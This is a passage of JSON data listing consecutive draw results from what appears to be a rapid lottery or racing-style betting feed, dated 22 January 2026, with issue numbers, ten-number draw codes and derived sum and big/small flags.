12:36:48","preDrawIssue":33883310,"preDrawCode":"08,02,04,10,01,09,03,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:35:33","preDrawIssue":33883309,"preDrawCode":"10,04,09,08,07,02,05,01,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:34:18","preDrawIssue":33883308,"preDrawCode":"09,08,01,04,03,05,07,06,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:33:03","preDrawIssue":33883307,"preDrawCode":"01,07,04,03,09,06,10,02,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:31:48","preDrawIssue":33883306,"preDrawCode":"09,04,07,10,01,02,05,03,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:30:33","preDrawIssue":33883305,"preDrawCode":"09,07,10,06,04,01,02,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:29:18","preDrawIssue":33883304,"preDrawCode":"07,08,10,02,03,01,04,06,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:28:03","preDrawIssue":33883303,"preDrawCode":"06,03,04,02,10,01,07,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:26:48","preDrawIssue":33883302,"preDrawCode":"06,02,04,09,05,03,01,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:25:33","preDrawIssue":33883301,"preDrawCode":"08,07,01,06,09,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:24:18","preDrawIssue":33883300,"preDrawCode":"04,06,08,02,01,03,07,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:23:03","preDrawIssue":33883299,"preDrawCode":"07,03,01,05,10,06,08,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:21:48","preDrawIssue":33883298,"preDrawCode":"02,09,07,03,10,06,01,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:20:33","preDrawIssue":33883297,"preDrawCode":"03,08,07,04,02,09,01,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:19:18","preDrawIssue":33883296,"preDrawCode":"05,03,07,02,01,09,08,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:18:03","preDrawIssue":33883295,"preDrawCode":"03,08,05,09,02,01,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:16:48","preDrawIssue":33883294,"preDrawCode":"10,05,03,09,02,04,08,07,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:15:33","preDrawIssue":33883293,"preDrawCode":"10,07,08,03,02,06,04,05,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:14:18","preDrawIssue":33883292,"preDrawCode":"02,09,01,07,04,10,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:13:03","preDrawIssue":33883291,"preDrawCode":"05,10,07,04,02,01,09,03,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:11:48","preDrawIssue":33883290,"preDrawCode":"06,01,07,02,05,08,04,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:10:33","preDrawIssue":33883289,"preDrawCode":"01,10,02,09,04,07,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:09:18","preDrawIssue":33883288,"preDrawCode":"06,05,09,03,01,02,08,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:08:03","preDrawIssue":33883287,"preDrawCode":"09,01,03,05,07,04,10,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:06:48","preDrawIssue":33883286,"preDrawCode":"03,05,01,08,06,04,09,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:05:33","preDrawIssue":33883285,"preDrawCode":"10,09,02,01,04,08,05,03,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:04:18","preDrawIssue":33883284,"preDrawCode":"03,06,01,09,08,10,07,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:03:03","preDrawIssue":33883283,"preDrawCode":"07,01,02,10,06,03,09,04,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:01:48","preDrawIssue":33883282,"preDrawCode":"08,05,04,01,02,03,07,09,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:00:33","preDrawIssue":33883281,"preDrawCode":"09,04,01,06,08,03,02,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:59:18","preDrawIssue":33883280,"preDrawCode":"01,09,05,06,03,02,04,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:58:03","preDrawIssue":33883279,"preDrawCode":"01,10,05,06,07,09,04,02,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:56:48","preDrawIssue":33883278,"preDrawCode":"03,05,01,09,07,10,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:55:33","preDrawIssue":33883277,"preDrawCode":"07,02,01,08,05,04,09,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:54:18","preDrawIssue":33883276,"preDrawCode":"06,01,07,10,08,09,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:53:03","preDrawIssue":33883275,"preDrawCode":"01,10,06,05,08,07,09,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:51:48","preDrawIssue":33883274,"preDrawCode":"01,10,09,03,04,02,06,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:50:33","preDrawIssue":33883273,"preDrawCode":"09,01,06,10,05,03,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:49:18","preDrawIssue":33883272,"preDrawCode":"07,10,01,06,03,04,05,09,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:48:03","preDrawIssue":33883271,"preDrawCode":"02,06,03,08,09,07,01,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:46:48","preDrawIssue":33883270,"preDrawCode":"09,05,04,01,07,08,10,02,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:45:33","preDrawIssue":33883269,"preDrawCode":"01,06,04,10,05,07,09,03,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:44:18","preDrawIssue":33883268,"preDrawCode":"09,03,07,06,02,08,01,10,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:43:03","preDrawIssue":33883267,"preDrawCode":"04,05,02,09,07,08,01,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:41:48","preDrawIssue":33883266,"preDrawCode":"01,08,06,02,03,09,05,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:40:33","preDrawIssue":33883265,"preDrawCode":"10,04,05,03,08,06,02,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:39:18","preDrawIssue":33883264,"preDrawCode":"02,04,06,09,05,08,01,03,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:38:03","preDrawIssue":33883263,"preDrawCode":"05,08,01,03,09,02,07,06,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:36:48","preDrawIssue":33883262,"preDrawCode":"10,02,01,03,04,05,09,08,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:35:33","preDrawIssue":33883261,"preDrawCode":"08,09,07,02,05,04,01,10,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:34:18","preDrawIssue":33883260,"preDrawCode":"07,01,08,10,06,04,09,03,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:33:03","preDrawIssue":33883259,"preDrawCode":"06,01,10,05,09,08,03,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:31:48","preDrawIssue":33883258,"preDrawCode":"08,05,01,09,04,03,10,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:30:33","preDrawIssue":33883257,"preDrawCode":"05,01,09,06,07,03,08,04,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:29:18","preDrawIssue":33883256,"preDrawCode":"09,06,10,02,04,01,03,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:28:03","preDrawIssue":33883255,"preDrawCode":"02,07,08,01,03,06,10,04,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:26:48","preDrawIssue":33883254,"preDrawCode":"02,03,06,04,10,09,07,08,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:25:33","preDrawIssue":33883253,"preDrawCode":"07,10,04,05,06,03,09,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:24:18","preDrawIssue":33883252,"preDrawCode":"08,01,03,05,07,04,09,10,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:23:03","preDrawIssue":33883251,"preDrawCode":"07,08,10,04,01,02,05,09,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:21:48","preDrawIssue":33883250,"preDrawCode":"05,04,03,02,09,06,08,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:20:33","preDrawIssue":33883249,"preDrawCode":"05,09,02,04,03,08,06,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:19:18","preDrawIssue":33883248,"preDrawCode":"07,02,03,09,04,05,08,06,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:18:03","preDrawIssue":33883247,"preDrawCode":"05,06,07,08,01,10,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:16:48","preDrawIssue":33883246,"preDrawCode":"09,07,08,01,02,06,04,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:15:33","preDrawIssue":33883245,"preDrawCode":"08,07,04,02,05,10,03,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:14:18","preDrawIssue":33883244,"preDrawCode":"05,10,09,06,07,08,02,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:13:03","preDrawIssue":33883243,"preDrawCode":"07,05,08,02,04,09,10,03,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:11:48","preDrawIssue":33883242,"preDrawCode":"08,10,02,03,04,09,07,06,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:10:33","preDrawIssue":33883241,"preDrawCode":"03,09,01,02,08,07,04,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:09:18","preDrawIssue":33883240,"preDrawCode":"01,08,05,07,03,10,04,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:08:03","preDrawIssue":33883239,"preDrawCode":"01,04,06,10,09,08,07,03,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:06:48","preDrawIssue":33883238,"preDrawCode":"10,03,06,05,04,08,07,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:05:33","preDrawIssue":33883237,"preDrawCode":"01,09,10,02,04,03,05,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:04:18","preDrawIssue":33883236,"preDrawCode":"05,04,09,02,06,10,01,07,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:03:03","preDrawIssue":33883235,"preDrawCode":"06,03,05,09,08,02,10,04,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:01:48","preDrawIssue":33883234,"preDrawCode":"04,02,05,01,09,10,07,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:00:33","preDrawIssue":33883233,"preDrawCode":"08,06,04,05,10,02,03,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:59:18","preDrawIssue":33883232,"preDrawCode":"03,07,10,04,05,06,01,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:58:03","preDrawIssue":33883231,"preDrawCode":"05,03,01,08,04,10,07,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:56:48","preDrawIssue":33883230,"preDrawCode":"07,10,01,02,03,08,06,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:55:33","preDrawIssue":33883229,"preDrawCode":"04,10,05,09,06,01,03,07,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:54:18","preDrawIssue":33883228,"preDrawCode":"03,04,01,06,10,05,02,08,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:53:03","preDrawIssue":33883227,"preDrawCode":"08,10,07,09,03,02,05,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:51:48","preDrawIssue":33883226,"preDrawCode":"05,02,03,09,08,04,10,07,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:50:33","preDrawIssue":33883225,"preDrawCode":"10,05,07,03,04,06,01,02,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:49:18","preDrawIssue":33883224,"preDrawCode":"01,05,04,02,07,03,09,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:48:03","preDrawIssue":33883223,"preDrawCode":"08,03,05,02,04,07,10,01,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:46:48","preDrawIssue":33883222,"preDrawCode":"03,06,01,07,10,05,08,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:45:33","preDrawIssue":33883221,"preDrawCode":"06,03,05,01,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:44:18","preDrawIssue":33883220,"preDrawCode":"01,05,04,09,03,06,02,10,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:43:03","preDrawIssue":33883219,"preDrawCode":"07,09,05,02,10,01,08,03,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:41:48","preDrawIssue":33883218,"preDrawCode":"01,02,06,08,10,09,05,04,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:40:33","preDrawIssue":33883217,"preDrawCode":"08,10,09,07,01,06,02,04,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:39:18","preDrawIssue":33883216,"preDrawCode":"08,10,05,07,03,02,04,06,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:38:03","preDrawIssue":33883215,"preDrawCode":"07,08,09,10,06,04,02,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:36:48","preDrawIssue":33883214,"preDrawCode":"10,05,08,03,04,06,07,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:35:33","preDrawIssue":33883213,"preDrawCode":"08,02,09,01,10,05,03,07,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:34:18","preDrawIssue":33883212,"preDrawCode":"03,07,05,10,06,01,08,09,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:33:03","preDrawIssue":33883211,"preDrawCode":"02,09,01,05,03,10,04,06,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:31:48","preDrawIssue":33883210,"preDrawCode":"03,06,09,10,08,04,05,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:30:33","preDrawIssue":33883209,"preDrawCode":"07,03,06,05,04,02,08,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:29:18","preDrawIssue":33883208,"preDrawCode":"10,09,04,05,07,08,01,02,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 